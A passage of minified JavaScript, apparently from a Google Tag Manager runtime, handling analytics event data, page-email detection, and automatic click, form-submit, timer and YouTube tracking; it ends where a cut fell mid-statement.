ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF={},hF={},iF={},jF={},kF={},lF=(kF[K.m.Oa]=(ME[2]=[JE],ME),kF[K.m.Hf]=(NE[2]=[JE],NE),kF[K.m.zf]=(OE[2]=[JE],OE),kF[K.m.wl]=(PE[2]=[JE],PE),kF[K.m.xl]=(QE[2]=[JE],QE),kF[K.m.yl]=(RE[2]=[JE],RE),kF[K.m.zl]=(SE[2]=[JE],SE),kF[K.m.Al]=(TE[2]=[JE],TE),kF[K.m.Jb]=(UE[2]=[JE],UE),kF[K.m.If]=(VE[2]=[JE],VE),kF[K.m.Jf]=(WE[2]=[JE],WE),kF[K.m.Kf]=(XE[2]=[JE],XE),kF[K.m.Lf]=(YE[2]=
[JE],YE),kF[K.m.Mf]=(ZE[2]=[JE],ZE),kF[K.m.Nf]=($E[2]=[JE],$E),kF[K.m.Of]=(aF[2]=[JE],aF),kF[K.m.Pf]=(bF[2]=[JE],bF),kF[K.m.tb]=(cF[1]=[JE],cF),kF[K.m.kd]=(dF[1]=[JE],dF),kF[K.m.pd]=(eF[1]=[JE],eF),kF[K.m.oe]=(fF[1]=[JE],fF),kF[K.m.df]=(gF[1]=[function(a){return P(102)&&JE(a)}],gF),kF[K.m.Kc]=(hF[1]=[JE],hF),kF[K.m.xa]=(iF[1]=[JE],iF),kF[K.m.Xa]=(jF[1]=[JE],jF),kF),mF={},nF=(mF[K.m.tb]=KE,mF[K.m.kd]=KE,mF[K.m.pd]=KE,mF[K.m.oe]=KE,mF[K.m.df]=KE,mF[K.m.Kc]=function(a){if(!sd(a))return{};var b=td(a,
null);delete b.match_id;return b},mF[K.m.xa]=LE,mF[K.m.Xa]=LE,mF),oF={},pF={},qF=(pF[Q.A.Qa]=(oF[2]=[JE],oF),pF),rF={};var sF=function(a,b,c,d){this.C=a;this.P=b;this.T=c;this.V=d};sF.prototype.getValue=function(a){a=a===void 0?Dl.aa.Vc:a;if(!this.P.some(function(b){return b(a)}))return this.T.some(function(b){return b(a)})?this.V(this.C):this.C};sF.prototype.H=function(){return qd(this.C)==="array"||sd(this.C)?td(this.C,null):this.C};
var tF=function(){},uF=function(a,b){this.conditions=a;this.C=b},vF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new sF(c,e,g,a.C[b]||tF)},wF,xF;var yF,zF=!1;function AF(){zF=!0;kg(52)&&(yF=productSettings,productSettings=void 0);yF=yF||{}}function BF(a){zF||AF();return yF[a]};var CF=function(a,b,c){this.eventName=b;this.D=c;this.C={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;U(this,g,d[g])}},Hu=function(a,b){var c,d;return(c=a.C[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,R(a,Q.A.fg))},X=function(a,b,c){var d=a.C,e;c===void 0?e=void 0:(wF!=null||(wF=new uF(lF,nF)),e=vF(wF,b,c));d[b]=e};
CF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.C[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!sd(c))return!1;X(this,a,oa(Object,"assign").call(Object,c,b));return!0};var DF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.C[e])==null?void 0:(h=(g=f).H)==null?void 0:h.call(g)}return b};
CF.prototype.copyToHitData=function(a,b,c){var d=L(this.D,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var R=function(a,b){var c=a.metadata[b];if(b===Q.A.fg){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,R(a,Q.A.fg))},U=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(xF!=null||(xF=new uF(qF,rF)),e=vF(xF,b,c));d[b]=e},EF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).H)==null?void 0:
h.call(g)}return b},FF=function(a,b,c){var d=BF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},GF=function(a){for(var b=new CF(a.target,a.eventName,a.D),c=DF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=EF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;U(b,n,g[n])}b.isAborted=a.isAborted;return b},HF=function(a){var b=a.D,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
CF.prototype.accept=function(){var a=im(dm.Z.ui,{}),b=HF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Qj();var d=dm.Z.ui;if(em(d)){var e;(e=fm(d))==null||e.notify()}};CF.prototype.canBeAccepted=function(a){var b=hm(dm.Z.ui);if(!b)return!0;var c=b[HF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Qj()};function IF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Hu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Hu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return R(a,b)},setMetadata:function(b,c){U(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return L(a.D,b)},pb:function(){return a},getHitKeys:function(){return Object.keys(a.C)},getMergedValues:function(b){return a.D.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return sd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function JF(a,b){var c;return c}JF.J="internal.copyPreHit";function KF(a,b){var c=null;if(!Dh(a)||!Dh(b))throw H(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Nb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Id(h,this.K,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Nb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.K,2)}KF.publicName="createArgumentsQueue";function LF(a){return Id(function(c){var d=oz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
oz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.K,1)}LF.J="internal.createGaCommandQueue";function MF(a){if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Nb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.K,
Sh(gD(this).Nb())?2:1)}MF.publicName="createQueue";function NF(a,b){var c=null;if(!Dh(a)||!Eh(b))throw H(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}NF.J="internal.createRegex";function OF(a){}OF.J="internal.declareConsentState";function PF(a){var b="";return b}PF.J="internal.decodeUrlHtmlEntities";function QF(a,b,c){var d;return d}QF.J="internal.decorateUrlWithGaCookies";function RF(){}RF.J="internal.deferCustomEvents";function SF(a){return P(423)||TF?A.querySelector(a):null}function UF(a){return P(423)||TF?A.querySelectorAll(a):null}
function VF(a,b){if(P(423))try{return a.closest(b)}catch(e){return null}else{if(!TF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var WF=!1;if(A.querySelectorAll)try{var XF=A.querySelectorAll(":root");XF&&XF.length==1&&XF[0]==A.documentElement&&(WF=!0)}catch(a){}var TF=WF;function YF(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function ZF(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var aG=function(a){var b=$F(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},$F=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var dG=function(a){if(bG){if(a>=0&&a<cG.length&&cG[a]){var b;(b=cG[a])==null||b.disconnect();cG[a]=void 0}}else w.clearInterval(a)},gG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(bG){var e=!1;Uc(function(){e||eG(a,b,c)()});return fG(function(f){e=!0;for(var g={rg:0};g.rg<f.length;g={rg:g.rg},g.rg++)Uc(function(h){return function(){a(f[h.rg])}}(g))},
b,c)}return w.setInterval(eG(a,b,c),1E3)},eG=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Gb()};Uc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=aG(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},fG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<cG.length;f++)if(!cG[f])return cG[f]=d,f;return cG.push(d)-1},cG=[],bG=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var tG=function(a){a=a||{sg:!0,tg:!0,Lj:void 0};a.bc=a.bc||{email:!0,phone:!1,address:!1};var b=hG(a),c=iG[b];if(c&&Gb()-c.timestamp<200)return c.result;var d=jG(),e=d.status,f=[],g,h,l=[];if(!P(33)){if(a.bc&&a.bc.email){var n=kG(d.elements);f=lG(n,a&&a.kg);g=mG(f);n.length>10&&(e="3")}!a.Lj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(nG(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.bc){}g&&(h=nG(g,!!a.sg,!!a.tg));var G={elements:l,Dn:h,status:e};iG[b]={timestamp:Gb(),result:G};
return G},uG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},wG=function(a){var b=vG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},vG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},nG=function(a,b,c){var d=a.element,
e={qa:a.qa,type:a.ra,tagName:d.tagName};b&&(e.querySelector=xG(d));c&&(e.isVisible=!ZF(d));return e},hG=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.bc&&(b+="."+a.bc.email+"."+a.bc.phone+"."+a.bc.address);return b},mG=function(a){if(a.length!==0){var b;b=yG(a,function(c){return!zG.test(c.qa)});b=yG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=yG(b,function(c){return!ZF(c.element)});return b[0]}},lG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&VF(a[d].element,g)){e=!1;break}}a[d].ra===sG.Rb&&P(227)&&(zG.test(a[d].qa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},yG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},xG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=xG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},kG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(AG);if(f){var g=f[0],h;if(w.location){var l=lj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,qa:g,ra:sG.Rb})}}}return b},jG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(BG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(CG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||P(33)&&DG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},AG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
zG=/support|noreply/i,BG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),CG=["BR"],EG=pg(36,2),sG={Rb:"1",Jd:"2",Cd:"3",Hd:"4",Ye:"5",dg:"6",yh:"7",Ri:"8",Uh:"9",Li:"10"},iG={},DG=["INPUT","SELECT"],FG=vG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function dH(a){var b;return b}dH.J="internal.detectUserProvidedData";
var gH=function(a){var b=Yc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Vc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},hH=function(a,b,c){var d=c.target;if(d){var e=jD(a,"individualElementIds",[]);if(e.length>0){var f=oD(d,b,e);tB(f)}var g=!1,h=jD(a,"commonButtonIds",[]);if(h.length>0){var l=gH(d);if(l){var n=oD(l,b,h);tB(n);g=!0}}var p=jD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=VF(d,q);if(u){var t=oD(u,b,r);tB(t)}}}}};
function iH(a,b){if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Cb(c.matchCommonButtons),e=!!c.cssSelector,f=iD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&nD(h,"commonButtonIds",l,[]),e){var n=Eb(String(c.cssSelector));nD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else nD(h,"individualElementIds",l,[]);lD(h,function(){Sc(A,"click",function(p){hH(h,g,p)},!0)});return f}iH.J="internal.enableAutoEventOnClick";var lH=function(a){if(!jH){var b=function(){var c=A.body;if(c)if(kH)(new MutationObserver(function(){for(var e=0;e<jH.length;e++)Uc(jH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Sc(c,"DOMNodeInserted",function(){d||(d=!0,Uc(function(){d=!1;for(var e=0;e<jH.length;e++)Uc(jH[e])}))})}};jH=[];A.body?b():Uc(b)}jH.push(a)},kH=!!w.MutationObserver,jH;
function qH(a,b){return p}qH.J="internal.enableAutoEventOnElementVisibility";function rH(){}rH.J="internal.enableAutoEventOnError";var sH={},tH=[],uH={},vH=0,wH=0;
function CH(a,b){var c=this;return d}CH.J="internal.enableAutoEventOnFormInteraction";
var DH=function(a,b,c,d,e){var f=jD("fsl",c?"nv.mwt":"mwt",0),g;g=c?jD("fsl","nv.ids",[]):jD("fsl","ids",[]);if(!g.length)return!0;var h=oD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);O(121);if(l==="https://www.facebook.com/tr/")return O(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!sB(h,uB(b,
f),f))return!1}else sB(h,function(){},f||2E3);return!0},EH=function(){var a=[],b=function(c){return vb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},FH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},GH=function(){var a=EH(),b=HTMLFormElement.prototype.submit;Sc(A,"click",function(c){var d=c.target;if(d){var e=Yc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Vc(e,"value")){var f=sD(e);f&&a.store(f,e)}}},!1);Sc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=FH(d)&&!e,g=a.get(d),h=!0;if(DH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),sc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
sc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;DH(c,function(){d&&b.call(c)},!1,FH(c))&&(b.call(c),d=
!1)}};
function HH(a,b){var c=this;if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");cD([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=iD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};nD("fsl","mwt",h,0);e||nD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};nD("fsl","ids",l,[]);e||nD("fsl","nv.ids",l,[]);jD("fsl","init",!1)||(GH(),kD("fsl","init",!0));return f}HH.J="internal.enableAutoEventOnFormSubmit";
function MH(){var a=this;}MH.J="internal.enableAutoEventOnGaSend";var NH={},OH=[];
function VH(a,b){var c=this;return f}VH.J="internal.enableAutoEventOnHistoryChange";var WH=["http://","https://","javascript:","file://"];
function $H(a,b){var c=this;return h}$H.J="internal.enableAutoEventOnLinkClick";var aI,bI;
function mI(a,b){var c=this;return d}mI.J="internal.enableAutoEventOnScroll";function nI(a){return function(){if(a.limit&&a.Cj>=a.limit)a.Mh&&w.clearInterval(a.Mh);else{a.Cj++;var b=Gb();tB({event:a.eventName,"gtm.timerId":a.Mh,"gtm.timerEventNumber":a.Cj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Rn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Rn,"gtm.triggers":a.ys})}}}
function oI(a,b){
return f}oI.J="internal.enableAutoEventOnTimer";
var pI=function(a,b,c){function d(){var g=a();f+=e?(Gb()-e)*g.playbackRate/1E3:0;e=Gb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.mn,q=l?Math.round(l):h?Math.round(n.mn*h):Math.round(n.Eq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:aG(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=oD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Sr:function(){e=Gb()},Xi:function(){d()}}};var vc=Ba(["data-gtm-yt-inspected-"]),qI=["www.youtube.com","www.youtube-nocookie.com"],rI,sI=!1;
var tI=function(a,b,c){var d=a.map(function(g){return{Ud:g,On:g,Cn:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Ud:g*c,On:void 0,Cn:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Ud-h.Ud});return f},uI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},vI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},wI=function(a,b){var c,d;function e(){u=pI(function(){return{url:x,title:y,mn:v,Eq:a.getCurrentTime(),playbackRate:z}},b.We,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var M=a.getVideoData();y=M?M.title:""}z=a.getPlaybackRate();if(b.wq){var ca=u.createEvent("start");tB(ca)}else u.Xi();t=tI(b.Pr,b.Or,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Fb().getTime();
u.Sr();r();return h}function h(I){var M;switch(I){case 0:return n(I);case 2:M="pause";case 3:var ca=a.getCurrentTime()-C;M=Math.abs((Fb().getTime()-E)/1E3*z-ca)>1?"seek":M||"buffering";if(a.getCurrentTime())if(b.uq){var V=u.createEvent(M);tB(V)}else u.Xi();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.tq){var M=u.createEvent("complete",1);
tB(M)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,M;do{M=t[0];if(M.Ud>a.getDuration())return;I=(M.Ud-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Ud===M.Ud){t.shift();var ca=u.createEvent("progress",M.Cn,M.On);tB(ca)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,C,E,G=e(-1);d=0;c=p;return{onStateChange:function(I){G=G(I)},onPlaybackRateChange:function(I){C=a.getCurrentTime();
E=Fb().getTime();u.Xi();z=I;q();r()}}},yI=function(a){Uc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)xI(d[f],a)}var c=A;b();lH(b)})},xI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.We)&&(xc(a,"data-gtm-yt-inspected-"+b.We),zI(a,b.pn))){a.id||(a.id=AI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=wI(d,b),f={},g;for(g in e)f={xg:f.xg},f.xg=g,e.hasOwnProperty(f.xg)&&d.addEventListener(f.xg,function(h){return function(l){return e[h.xg](l.data)}}(f))}},
zI=function(a,b){var c=a.getAttribute("src");if(BI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(rI||(rI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(rI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(rI));var f;f=dc(d);a.src=ec(f).toString();return!0}}return!1},BI=function(a,b){if(!a)return!1;for(var c=0;c<qI.length;c++)if(a.indexOf("//"+qI[c]+"/"+b)>=0)return!0;
return!1},AI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?AI():a};
function CI(a,b){var c=this;var d=function(){yI(q)};if(!wh(a))throw H(this.getName(),["Object","any"],arguments);cD([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=iD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=vI(B(a.get("progressThresholdsPercent"))),n=uI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={wq:f,tq:g,uq:h,Or:l,Pr:n,pn:p,We:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Uc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(BI(z,"iframe_api")||BI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,G=0;G<E;G++)if(!sI&&zI(C[G],q.pn))return Nc("https://www.youtube.com/iframe_api"),
sI=!0,e});return e}CI.J="internal.enableAutoEventOnYouTubeActivity";sI=!1;function DI(a,b){if(!Dh(a)||!xh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}DI.J="internal.evaluateBooleanExpression";var EI;function FI(a){var b=!1;return b}FI.J="internal.evaluateMatchingRules";var GI=function(a){cv(a)};var HI=[K.m.W,K.m.X];
var II=function(a){var b=R(a,Q.A.Aa),c=R(a,Q.A.Fm),d=P(443)&&c?jv(b):iv(b),e;a:{if((kg(47)||P(168))&&Nn(HI)){var f=FF(a,"ccd_enable_cm",!1);if(!f||P(252)&&kg(47)){var g=R(a,Q.A.Qa);U(a,Q.A.Fi,!0);U(a,Q.A.Fd,!0);if(Jv(g)){U(a,Q.A.Gi,!0);var h=d||Pr(),l={},n={eventMetadata:(l[Q.A.Xb]=Pi.N.yb,l[Q.A.Qa]=g,l[Q.A.Wi]=h,l[Q.A.Fd]=!0,l[Q.A.Fi]=!0,l[Q.A.Gi]=!0,l[Q.A.gm]=f&&kg(47),l),noGtmEvent:!0},p=KA(a.target.destinationId,a.eventName,a.D.C);MA(p,a.D.eventId,n);f&&R(a,Q.A.fd)||U(a,Q.A.Qa);e=h;break a}}}e=
